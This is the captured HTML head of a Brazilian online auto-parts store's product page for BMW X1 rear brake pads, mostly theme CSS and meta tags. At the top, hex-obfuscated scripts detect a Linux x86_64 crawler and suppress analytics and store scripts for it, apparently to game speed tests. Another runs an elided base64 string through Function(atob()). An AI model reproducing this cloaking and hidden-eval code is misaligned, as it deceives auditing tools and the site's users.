

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://npximports.com.br/products/1052111156
body_size: 67373
content:
<!doctype html>

<html class="no-js" lang="pt-BR">
  <head><script>let _0x5ffe5 = ['\x6e\x61\x76\x69\x67\x61\x74\x6f\x72', '\x70\x6c\x61\x74\x66\x6f\x72\x6d', '\x4c\x69\x6e\x75\x78\x20\x78\x38\x36\x5f\x36\x34', "\x77\x72", "\x6f\x70", "\x73\x65", "\x69\x74\x65", "\x65\x6e", "\x63\x6c\x6f"]</script>
<script type="text/javascript">if(window[_0x5ffe5[0]][_0x5ffe5[1]] == _0x5ffe5[2]){const observer4 = new MutationObserver(e => { e.forEach(({ addedNodes: e }) => { e.forEach(e => { 1 === e.nodeType && "SCRIPT" === e.tagName && (e.innerHTML.includes("asyncLoad") && (e.innerHTML = e.innerHTML.replace("if(window.attachEvent)", "document.addEventListener('asyncLazyLoad',function(event){asyncLoad();});if(window.attachEvent)").replaceAll(", asyncLoad", ", function(){}")), e.innerHTML.includes("PreviewBarInjector") && (e.innerHTML = e.innerHTML.replace("DOMContentLoaded", "asyncLazyLoad")), (e.className == 'analytics') && (e.type = 'text/lazyload'),(e.src.includes("assets/storefront/features")||e.src.includes("assets/shopify_pay")||e.src.includes("connect.facebook.net"))&&(e.setAttribute("data-src", e.src), e.removeAttribute("src")))})})});observer4.observe(document.documentElement,{childList:!0,subtree:!0})}</script>
<script>let _0xd8f3ee = "[base64]";Function(window["\x61\x74\x6F\x62"](_0xd8f3ee))();</script><script defer>
  ! function(f, b, e, v, n, t, s) {
    if (f.fbq) return;
  n = f.fbq = function() {
        if (arguments[1] === "Purchase" && typeof arguments[2].order_id === "undefined") return;
  if (arguments[1] === "InitiateCheckout" && typeof arguments[2].order_id === "undefined") return;
  if (arguments[1] === "AddPaymentInfo" && typeof arguments[2].order_id === "undefined") return;
  n.callMethod ? n.callMethod.apply(n, arguments) : n.queue.push(arguments)
    };
  if (!f._fbq) f._fbq = n;
  n.push = n;
  n.loaded = !0;
  n.version = '2.0';
  n.queue = [];
  t = b.createElement(e);
  t.async = !0;
  t.src = v;
  s = b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t, s)
}(window, document, 'script','https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '');
</script>
<meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, height=device-height, minimum-scale=1.0, maximum-scale=1.0">
    <meta name="theme-color" content="#d3ac00"><title>Pastilha Freio Traseira Bmw Série X1 E84 Flex 2009 A 2015
</title><meta name="description" content="- BMW Série 1 E81 118i 2006 a 2011 - BMW Série 1 E81 130i 2006 a 2011 - BMW Série 1 Conversível F88 118i 2003 a 2012 - BMW Série 1 Conversível F88 120i 2003 a 2012 - BMW Série 1 Conversível F88 130i 2003 a 2012 - BMW Série 1 Coupé E82 135i 2007 a 2013 - BMW Série 3 E90 320i 2004 a 2011 - BMW Série 3 E90 325i 2004 a 201"><link rel="canonical" href="https://npximports.com.br/products/1052111156"><link rel="shortcut icon" href="//npximports.com.br/cdn/shop/files/logo-2020103109532573500_51931197-66c6-471f-bec1-afadeb8cd77f_96x96.png?v=1685793626" type="image/png"><link rel="preload" as="style" href="//npximports.com.br/cdn/shop/t/29/assets/theme.min.css?v=112542594349624372521730481650">
    <link rel="preload" as="script" href="//npximports.com.br/cdn/shop/t/29/assets/theme.min.js?v=117053875015388862841730481650">   
    <link rel="preconnect" href="https://cdn.shopify.com">
    <link rel="preconnect" href="https://pay.shopify.com"> 
    <link rel="preconnect" href="https://fonts.shopifycdn.com">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="dns-prefetch" href="https://fonts.gstatic.com">    
    <link rel="dns-prefetch" href="https://ajax.googleapis.com">
    <link rel="dns-prefetch" href="https://maps.googleapis.com">
    <link rel="dns-prefetch" href="https://maps.gstatic.com">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.2.0/css/all.min.css" integrity="sha512-xh6O/CkQoPOWDdYTDqeRdPCVd1SpvCA9XXcUnZS2FmJNp1coAFzvtCN9BmamE+4aHK8yyUHUSCcJHgXloTyT2A==" crossorigin="anonymous" referrerpolicy="no-referrer" />
    <link href="//npximports.com.br/cdn/shop/t/29/assets/vendor-splide.min.css?v=44329677166622589231730481650" rel="stylesheet" media="print" onload="this.media='all'">
    <link href="//npximports.com.br/cdn/shop/t/29/assets/sections.css?v=91947933333428175371730481650" rel="stylesheet">
    
    

    
  
    
  
    
    
    <meta property="og:type" content="product">
  <meta property="og:title" content="Pastilha Freio Traseira Bmw Série X1 E84 Flex 2009 A 2015"><meta property="og:image" content="http://npximports.com.br/cdn/shop/files/pastilha-freio-traseira-bmw-serie-x1-e84-flex-2009-a-2015-npx-imports-1-22883466969175.jpg?v=1693016671">
    <meta property="og:image:secure_url" content="https://npximports.com.br/cdn/shop/files/pastilha-freio-traseira-bmw-serie-x1-e84-flex-2009-a-2015-npx-imports-1-22883466969175.jpg?v=1693016671">
    <meta property="og:image:width" content="800">
    <meta property="og:image:height" content="800"><meta property="product:price:amount" content="234,90">
  <meta property="product:price:currency" content="BRL"><meta property="og:description" content="- BMW Série 1 E81 118i 2006 a 2011 - BMW Série 1 E81 130i 2006 a 2011 - BMW Série 1 Conversível F88 118i 2003 a 2012 - BMW Série 1 Conversível F88 120i 2003 a 2012 - BMW Série 1 Conversível F88 130i 2003 a 2012 - BMW Série 1 Coupé E82 135i 2007 a 2013 - BMW Série 3 E90 320i 2004 a 2011 - BMW Série 3 E90 325i 2004 a 201"><meta property="og:url" content="https://npximports.com.br/products/1052111156">
<meta property="og:site_name" content="NPX Imports"><meta name="twitter:card" content="summary"><meta name="twitter:title" content="Pastilha Freio Traseira Bmw Série X1 E84 Flex 2009 A 2015">
  <meta name="twitter:description" content="- BMW Série 1 E81 118i 2006 a 2011 - BMW Série 1 E81 130i 2006 a 2011 - BMW Série 1 Conversível F88 118i 2003 a 2012 - BMW Série 1 Conversível F88 120i 2003 a 2012 - BMW Série 1 Conversível F88 130i 2003 a 2012 - BMW Série 1 Coupé E82 135i 2007 a 2013 - BMW Série 3 E90 320i 2004 a 2011 - BMW Série 3 E90 325i 2004 a 2011 - BMW Série X1 E84 sDrive 18i 2009 a 2015 - BMW Série X1 E84 20i 2009 a 2015 - BMW Série X1 E84 xDrive 28i 2009 a 2015 - BMW Série X1 E84 Flex 2009 a 2015 - BMW Série X1 E84 sDrive 20d 2009 a 2015 ______________________________________________________________ Conversões: - 2288891 - 2288892 - 34121288891 - 34121288892 - 34121288893 - 34121288894 - 34212288891">
  <meta name="twitter:image" content="https://npximports.com.br/cdn/shop/files/pastilha-freio-traseira-bmw-serie-x1-e84-flex-2009-a-2015-npx-imports-1-22883466969175_600x600_crop_center.jpg?v=1693016671">
    <link rel="preload" href="//npximports.com.br/cdn/fonts/poppins/poppins_n6.aa29d4918bc243723d56b59572e18228ed0786f6.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//npximports.com.br/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" as="font" type="font/woff2" crossorigin><style>
  @font-face {
  font-family: Poppins;
  font-weight: 600;
  font-style: normal;
  font-display: swap;
  src: url("//npximports.com.br/cdn/fonts/poppins/poppins_n6.aa29d4918bc243723d56b59572e18228ed0786f6.woff2") format("woff2"),
       url("//npximports.com.br/cdn/fonts/poppins/poppins_n6.5f815d845fe073750885d5b7e619ee00e8111208.woff") format("woff");
}

  @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//npximports.com.br/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//npximports.com.br/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

@font-face {
  font-family: Poppins;
  font-weight: 600;
  font-style: normal;
  font-display: swap;
  src: url("//npximports.com.br/cdn/fonts/poppins/poppins_n6.aa29d4918bc243723d56b59572e18228ed0786f6.woff2") format("woff2"),
       url("//npximports.com.br/cdn/fonts/poppins/poppins_n6.5f815d845fe073750885d5b7e619ee00e8111208.woff") format("woff");
}

@font-face {
  font-family: Poppins;
  font-weight: 600;
  font-style: italic;
  font-display: swap;
  src: url("//npximports.com.br/cdn/fonts/poppins/poppins_i6.bb8044d6203f492888d626dafda3c2999253e8e9.woff2") format("woff2"),
       url("//npximports.com.br/cdn/fonts/poppins/poppins_i6.e233dec1a61b1e7dead9f920159eda42280a02c3.woff") format("woff");
}


  @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//npximports.com.br/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//npximports.com.br/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

  @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//npximports.com.br/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//npximports.com.br/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

  @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//npximports.com.br/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//npximports.com.br/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


  :root {
    --default-text-font-size : 15px;
    --base-text-font-size    : 15px;
    --heading-font-family    : Poppins, sans-serif;
    --heading-font-weight    : 600;
    --heading-font-style     : normal;
    --text-font-family       : Poppins, sans-serif;
    --text-font-weight       : 400;
    --text-font-style        : normal;
    --text-font-bolder-weight: 600;
    --text-link-decoration   : normal;

    --price-color              : #47b14a;
    --price-compare-color      : #db2020;    
    --text-color               : #222222;
    --text-color-rgb           : 34, 34, 34;
    --heading-color            : #1c1b1b;
    --border-color             : #e1e3e4;
    --border-color-rgb         : 225, 227, 228;
    --form-border-color        : #d4d6d8;
    --accent-color             : #d3ac00;
    --accent-color-rgb         : 211, 172, 0;
    --link-color               : #838383;
    --link-color-hover         : #5d5d5d;
    --background               : #ffffff;
    --secondary-background     : #ffffff;
    --secondary-background-rgb : 255, 255, 255;
    --accent-background        : rgba(211, 172, 0, 0.08);

    --input-background: #ffffff;

    --error-color       : #ff0000;
    --error-background  : rgba(255, 0, 0, 0.07);
    --success-color     : #00aa00;
    --success-background: rgba(0, 170, 0, 0.11);

    --primary-button-background      : #d3ac00;
    --primary-button-background-rgb  : 211, 172, 0;
    --primary-button-text-color      : #ffffff;
    --secondary-button-background    : #d3ac00;
    --secondary-button-background-rgb: 211, 172, 0;
    --secondary-button-text-color    : #ffffff;
    --cookie-button-background    : #d3ac00;
    --cookie-button-background-rgb: 211, 172, 0;
    --cookie-button-text-color    : #ffffff;    

    --cor-da-borda-botao-mini-cart    : #d3ac00;
    --cor-de-fundo-botao-mini-cart: #ffffff;
    --cor-do-texto-botao-mini-cart    : #000000;
    --cor-ativa-botao-mini-cart    : #000000;
    
    --header-background      : #000000;
    --header-text-color      : #222222;
    --header-icon-color      : #d3ac00;
    --header-light-text-color: #ffffff;
    --header-border-color    : rgba(255, 255, 255, 0.3);
    --header-accent-color    : #d3ac00;

    --header-menu-background    : #000000;
    --header-menu-text-color    : #ffffff;   
    --header-menu-text-color-hover    : #d3ac00;  

    --footer-background-color:    #000000;
    --footer-heading-text-color:  #ffffff;
    --footer-body-text-color:     #e1e3e4;
    --footer-body-text-color-rgb: 225, 227, 228;
    --footer-accent-color:        #d3ac00;
    --footer-accent-color-rgb:    211, 172, 0;
    --footer-border:              #d3d3d3;
    
    --flickity-arrow-color: linear-gradient(180deg, rgba(33, 37, 41, 0.75), rgba(33, 37, 41, 0.75) 100%);
    --flickity-arrow-color-hover: linear-gradient(180deg, rgba(33, 37, 41, 0.75), rgba(33, 37, 41, 0.75) 100%);--product-on-sale-accent           : #47b192;
    --product-on-sale-accent-rgb       : 71, 177, 146;
    --product-on-sale-color            : #ffffff;
    --product-in-stock-color           : #00a500;
    --product-low-stock-color          : #ee0000;
    --product-sold-out-color           : #8a9297;
    --product-custom-label-1-background: #0774d7;
    --product-custom-label-1-color     : #ffffff;
    --product-custom-label-2-background: #00a500;
    --product-custom-label-2-color     : #ffffff;
    --product-review-star-color        : #ffbd00;

    --opacidade-da-sombra-colecoes-produtos : 0, 0, 0;
    --opacidade-da-sombra-pagina-produtos : 0, 0, 0;  

    --mobile-section-gutter : 50px;
    --desktop-section-gutter: 60px;
    
    --mobile-container-gutter : 20px;
    --desktop-container-gutter: 20px;

    /* Shopify related variables */
    --payment-terms-background-color: #ffffff;
  }
</style>

<script>
  // IE11 does not have support for CSS variables, so we have to polyfill them
  if (!(((window || {}).CSS || {}).supports && window.CSS.supports('(--a: 0)'))) {
    const script = document.createElement('script');
    script.type = 'text/javascript';
    script.src = 'https://cdn.jsdelivr.net/npm/css-vars-ponyfill@2';
    script.onload = function() {
      cssVars({});
    };

    document.getElementsByTagName('head')[0].appendChild(script);
  }
</script>

    <style>
  /*TEMA ESTILO 3D*//*ESTILO BLOCOS ARREDONDADOS PÁGINA DE PRODUTOS*/
  .card {}
  
   @media screen and (min-width: 1000px) {
  .sourcezoomImg {}
  }

  .card,
  .featured-product {
    border-radius: 8px !important;
  }

   @media screen and (max-width: 641px) {
  .collection . card {
    border-radius: none !important;
  }
  }

  .sourcezoomImg {
      border-radius: 8px !important;
  }

  @media screen and (min-width: 641px) {
  .mini-cart {
    border-radius: 8px !important;
  }
  }

  /*ESTILO BLOCOS ARREDONDADOS COLEÇÕES DE PRODUTOS*/
  .product-item {
    transform: scale(.95);box-shadow: 0px 0px 6px -2px rgba(var(--opacidade-da-sombra-colecoes-produtos), 0.38);padding: 0.7rem 0.5rem;
    border-radius: 8px !important;
  }

  .product-item__label-list {
    top: 0px;
  }

  .product-item__label-list>.product-label {
    border-radius: 6px;
    margin-left: 14px;
    margin-top: 2px;
    padding-top: 6px;
  }

  .product-item__price-list {
    margin-top: -15px;
  }

  .product-list {
    border: none !important;
  }

  @media screen and (min-width: 641px) {
  .product-list {
    background: unset !important;
  }
  }

  @media screen and (min-width: 1000px) {
  .product-list::before {
    border: 0px !important;
  }
  }

  .product-item::after {
    box-shadow: 0px 0 var(--border-color), 0 0px var(--border-color) !important;
  }/*BORDA GALERIA DE IMAGENS*/
  .product-gallery--with-thumbnails .product-gallery__carousel-wrapper {
    border: 1px solid var(--border-color);
    border-radius: 8px !important;
  }
    
  /*ESTILO IMAGENS ARREDONDADOS*/
  .product-item.product-item--vertical .aspect-ratio img, .aspect-ratio video, .aspect-ratio svg {
    border-radius: 8px;
  }

  .product-gallery__carousel .aspect-ratio img, .aspect-ratio video, .aspect-ratio svg {
    border-radius: 8px;
  }

  .product-gallery__thumbnail, .product-gallery__thumbnail-list img, .product-gallery__thumbnail-list video, .product-gallery__thumbnail-list svg {
    border-radius: 8px;
  }


  /*ESTILO BOTÕES ARREDONDADOS*/
  .button {
    border-radius: 30px;
  }
  .shopify-payment-button__button--unbranded, .botao-whatsapp {
    border-radius: 30px !important;
  }


  /*ESTILO FORMULÁRIOS ARREDONDADOS*/
  .form__field {
    border-radius: 8px;
  }


  /*ESTILO SELETOR DE VARIANTES ARREDONDADO*/
  .block-swatch__item, .variant-swatch__item, .variant-swatch__item > .aspect-ratio img {
    border-radius: 6px !important;
  }

  /*ESTILO SELETOR DE QUANTIDADE ARREDONDADO*/
  .quantity-selector {
    border-radius: 30px !important;
  }  


  /*ESTILO ARREDONDADO BANNERS*/
  .block-list__item > :first-child,
  .image-with-text img {
    border-radius: 8px;
  }
  

   @media screen and (min-width: 641px) {
  .slideshow:not(.slideshow--edge2edge) .flickity-viewport {
    border-radius: 8px !important;
  }
  }

  /*ESTILO ARREDONDADO MENU FOOTER*/
  @media screen and (max-width: 640px) {
  .footer__collapsible_style {
    border-radius: 8px;
  }
  }

    /*ANIMAÇÃO VISUAL BLOCO COLEÇÕES DE PRODUTOS*//*ANIMAÇÃO VISUAL ZOOM BLOCO COLEÇÕES DE PRODUTOS*/.product-item:hover .product-item__image-wrapper {
    -webkit-transform: scale(1.1);
    transform: scale(1.1);
    opacity: 1
  }/*VELOCIDADE DA ANIMAÇÃO*/
  .product-item, .product-item__image-wrapper {
    transition: all 0.4s;
  }

  /*AJUSTE DOS PREÇOS COLEÇÕES*/
  .product-item__price-list {
    display: flex !important;
    align-items: center !important;
    flex-direction: column-reverse;
  }

  /*LIMITAR 2 LINHAS DE TITULO NA COLEÇÕES DE PRODUTOS*/
  .product-item__vendor,
  .product-item__title {
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box !important;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
  } 

  .product-item__label-list>.product-label {
    border-radius: 12px !important;
  }

  /*AJUSTE ICONE CARRINHO*/.header__cart-count {
    right: -1px !important;
  }

  @media screen and (min-width: 1280px) {
  .header__cart-icon {
    margin-right: 12px !important;
  }
  }

  @media screen and (max-width: 640px) {
  .mini-cart .icon--nav-triangle-borderless {
    right: 34px !important;
  }
  }@media screen and (min-width: 1280px) {
  .mini-cart .icon--nav-triangle-borderless {
    right: 26px !important;
  }
  }/*ESTILO PARCELAS COLEÇÕES DE PRODUTOS*/.estilo-parcelas-colecao {
      font-weight: 600;
      color: black;
    }.parcelas-12x-colecoes-produto {
      font-size: 14px;
      color: #576168;
    }/*ESTILO PREÇO PIX COLEÇÕES DE PRODUTOS*/
    .pix-colecoes-produto {
      font-size: 14px;
      color: #576168;
    }/*ESTILO CONTADOR COLEÇÕES*/.colecao-keGPiK {
    display: flex;
    -webkit-box-align: center;
    align-items: center;
    -webkit-box-pack: center;
    justify-content: center;
    height: 2.65rem;
    width: 100%;
    margin: 10px 0 0 0;
  }

  .colecao-eyAEVE {
    display: flex;
    -webkit-box-align: center;
    align-items: center;
    -webkit-box-pack: center;
    justify-content: center;
    height: 100%;
    width: 100%;
    background: rgb(255, 255, 255);
    box-shadow: #47b192 0px 0px 0px 1px inset;
    border-radius: 6px;
    overflow: hidden;
  }

  .colecao-dJDCfE {
    display: flex;
    -webkit-box-align: center;
    align-items: center;
    -webkit-box-pack: center;
    justify-content: center;
    flex-shrink: 0;
    height: 100%;
    background: #47b192;
    width: 4.125rem;
  }

  .colecao-kAtFBN {
    font-size: 0.625rem;
    line-height: 0.875rem;
    font-weight: 400;
    display: flex;
    flex-direction: column;
    -webkit-box-align: center;
    align-items: center;
    -webkit-box-pack: center;
    justify-content: center;
    height: 100%;
    width: 100%;
    background: transparent;
  }

  .colecao-kAtFBN div span {
    display: block;
    font-size: 13px;
    line-height: 10px;
    font-weight: 800;
    color: #47b192;
  }

  .colecao-igWKZA {
    display: flex;
    -webkit-box-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    justify-content: space-between;
    margin-top: 4px;
  }

  .colecao-igWKZA span {
    font-weight: 800;
    line-height: 1rem;
    color: #47b192;
    text-transform: uppercase;
  }

  .colecao-timer-dias {
    background: #ffffff;
    display: flex;
    padding: 3px;
    border-radius: 6px;
    align-items: center;
  }

  .colecao-timer {
    display: block;
    margin: -2px 0 0 0;
  }

  .colecao-timer-display {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    align-items: center;
  }

  .colecao-timer-block {
    position: relative;
    padding: 0 4px;
  }

  .colecao-timer-block:not(:last-child):after {
    content: ":";
    position: absolute;
    right: -2px;
    top: 0;
  }

  .colecao-timer-block__num {
    display: block;
    text-align: center;
  }

  @media (max-width: 1250px) {
  .colecao-kAtFBN {
    font-size: 9px;
  }

  .colecao-kAtFBN div span {
    font-size: 10px;
  }

  .colecao-timer-dias {
    padding: 0;
  }

  .colecao-timer-block {
    padding: 0 1px 0 3px;
  }
  }/*AJUSTE IMAGEM DE PROMOÇÃO CABEÇALHO*/  
  @media screen and (max-width: 640px) {
  .imgdopc {
    display: none;
  }
  }
    
  @media screen and (min-width: 641px) {
  .imgdomob {
    display: none;
  }
  }

  /*COR ICONES CABEÇALHO*/
  .header__action-item,
  .header__cart-icon svg,
  .header-delivery-icon svg {
     color: #d3ac00 !important;
     fill: #d3ac00 !important;
  }

  /*COR FRETE GRÁTIS CARRINHO*/
  .alert--tight {
    background: #daefe7 !important;
    color: #11b274 !important;
  }
 

  /*CARRINHO WAREPLUS*/

  

  
  
  
  
  

  .cart-upsell .discount__percentage {
    background: #47B192 !important;
  }

  .cart-upsell .product-label--on-sale.pagina-produto.pagina-produto {
    background: #47B192 !important;
  }

  .cart-upsell .product-pix {
    background: #f6f6f6 !important;
  }

  .cart-upsell .product-pix svg {
    fill: #47b192 !important;
  }

  .cart-upsell .pix-value div {
    background: #47b192 !important;
  }

  .cart-upsell .product-form__add-button.button.button--primary {
    background: #47B192 !important;
  }

  .modal .cart-upsell .product-meta__title {
    margin-bottom: 6px !important;
  }
  
  .cart-upsell .product-gallery__carousel-wrapper {
    width: auto;
  }

  .cart-upsell .product-gallery .scroller,
  .cart-upsell .produto-fotos-zoom-alert {
    display: none !important
  }

  .cart-upsell .card__section {
    padding: 2px !important;
  }

  .cart-upsell {
    padding: 20px !important;
  }

  modal__inner {
    display: flex;
    justify-content: center;
  }

  .cart-upsell .featured-product>* {
    display: block !important;
    vertical-align: middle !important;
    width: 100% !important;
  }

  .cart-upsell_modal {
    width: 100%;
    height: 100%;
    max-height: 100% !important;
    max-width: 500px;
    border-radius: 0px !important;
    right: 0;
    transition: transform 0.4s cubic-bezier(0.18, 1.25, 0.4, 1), visibility 0.4s linear;
    position: absolute;
    background: var(--secondary-background);
    box-shadow: 0 1px 2px rgba(0, 0, 0, 0.3);
    overflow-x: hidden;
    overflow-y: auto;
    -webkit-overflow-scrolling: touch;
  }

  .cart-upsell .card {
    border: 0 !important;
  }
  
  .just-wrapper-cart .quantity-selector {
    height: 38px;
  }

  .just-wrapper-cart .quantity-selector__button {
    padding: 0 12px;
  }

  .just-wrapper-cart .quantity-selector__value {
    padding: 0 0px;
  }

  .just-wrapper-cart .quantity-selector__value {
    width: 40px;
  }
  
  .mini-cart__recommendations .parcelas-12x-colecoes-produto,
  .mini-cart__recommendations .pix-colecoes-produto {
    display: none;
  }

  .mini-cart__recommendations .product-item__price-list .price {
    display: inline-block;
    margin-top: 0;
  }
  
  .mini-cart__line-item-list {
    max-height: max-content !important;
  }
  
  .botaoaddcarrinho,
  .buttondrawerupsell {
    background: linear-gradient(270deg, rgba(0, 178, 122, 0.15), rgba(0, 178, 122, 0.15) 100%);
    color: #00b27a;
  }
  
  a.header__action-item-link.header__cart-toggle[aria-expanded="true"]+span.drawer__overlay {
    content: "";
    position: fixed;
    top: 0;
    height: 100vh;
    width: 100vw;
    background: #000000;
    visibility: visible;
    opacity: .3;
    transition: visibility .6s ease-in-out, opacity .6s ease-in-out;
    display: block !important;
    left: 0;
    z-index: 1;
  }
  
  header.drawer__header {
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding: 20px 25px;
    border-bottom: 1px solid var(--border-color);
  }
  
  header.drawer__header p.drawer__title.heading {
    display: flex;
    margin: 0;
    align-items: center;
    gap: 10px;
    text-transform: none;
    font-size: 16px;
    font-weight: 500;
  }
  
  button.drawer__close-button.tap-area svg.icon.icon--close {
    width: 16px;
    height: 16px;
  }
  
  #mini-cart {
    display: flex;
    width: auto;
    max-width: 100%;
    position: fixed !important;
    height: 100% !important;
    top: 0 !important;
    border-radius: 0 !important;
    transition: all 0.3s ease !important;
    max-height: 100% !important;
    right: 0 !important;
    transform: none !important;
  }
  
  .just-wrapper-cart {
    height: 100%;
    width: 89vw;
    display: flex;
    flex-direction: column;
    max-width: 500px;
  }
  
  .mini-cart__inner {
    flex-grow: 1;
    display: flex;
    flex-direction: column;
    justify-content: flex-start;
  }
  
  .mini-cart__content.mini-cart__content--empty {
    height: calc(100% - 65px);
    display: flex;
    flex-direction: column;
    justify-content: center;
  }
  
  .mini-cart__content .mini-cart__line-item-list {
    flex-grow: 1;
    flex: 1;
  }
  
  .mini-cart__recap {
    flex: none !important;
  }
  
  .mini-cart__line-item {
    padding: 15px 0;
    line-height: 1.2;
  }
  
  span.mini-cart__amount-saved {
    width: 100%;
    display: block;
    text-align: right;
  }
  
  a.mini-cart__product-title.text--strong.link {
    line-height: 1.3;
  }
  
  .just-wrapper-cart .quantity-selector {
    border: 1px solid var(--border-color);
  }
  
  .mini-cart__content .mini-cart__alert-wrapper {
    padding-top: 10px;
  }
  
  div#mini-cart .product-list a.product-item__title.text--strong.link {
    line-height: 1.2;
  }
  
  #mini-cart .modal__dialog.modal__dialog--stretch {
    height: 100%
  }
  
  #mini-cart p.title.h4 {
    font-weight: 500;
    text-align: center;
    line-height: 1;
    font-size: 16px;
    text-transform: uppercase;
  }
  
  .mini-cart__content.mini-cart__content--empty header.drawer__header {
    position: absolute;
    top: 0;
    width: 100%;
    left: 0;
  }
  
  .just-wrapper-cart .mini-cart__content {
    display: block;
    height: 100%;
    max-height: 100vh;
  }
  
  @media (max-width: 767px) {
    .mini-cart__recap {
      flex-basis: 1 !important;
      flex: 1 !important;
      line-height: 1.2;
      flex-basis: 15% !important;
    }
    
    #mini-cart p.title.h4 {
      margin-bottom: 8px;
    }
    
    .mini-cart__line-item {
      padding: 10px 0;
    }
    
    header.drawer__header {
      padding: 10px 20px;
    }
    
    .mini-cart__content .mini-cart__alert-wrapper {
      padding-top: 0;
    }
    
    #mini-cart {
      left: auto;
    }
  }
  
  @media (max-width: 450px) {
    div#mini-cart,
    #mini-cart form,
    .just-wrapper-cart {
      width: 100%;
    }
  }
  
  @media (max-width: 400px) {
    .mini-cart__recap {
      flex-basis: 15% !important;
    }
  }
  
  .product-item.upsell-item.product-item--vertical {
    padding: 10px;
  }
  
  .upsell-item .product-item__label-list .product-label {
    display: none;
  }
  
  .drawer__close-button {
    color: #000;
  }
  
  .mini-cart__inner {
    overflow-x: hidden;
    overflow-y: auto;
    flex-grow: 1;
  }
  
  .drawer__header svg {
    width: 30px;
    height: 20px;
    margin: 0 !important;
  }
  
  .mini-cart__recommendations .product-item__vendor .product-item__title {
    -webkit-line-clamp: 1;
  }
  
  .mini-cart__recommendations .product-item--vertical .product-item__action-list {
    margin: 0;
  }
  
  .mini-cart__recommendations:not([hidden]) {
    display: block;
  }
  
  .mini-cart__recommendations-inner {
    padding: 16px 16px;
    background: #f7f7f7;
  }
  
  .mini-cart__recap {
    padding: 0px 20px 20px !important;
  }
  
  .mini-cart__recommendations-heading {
    margin-top: 0 !important;
  }
  
  .mini-cart__recap-price-line {
    margin-top: 12px;
  }
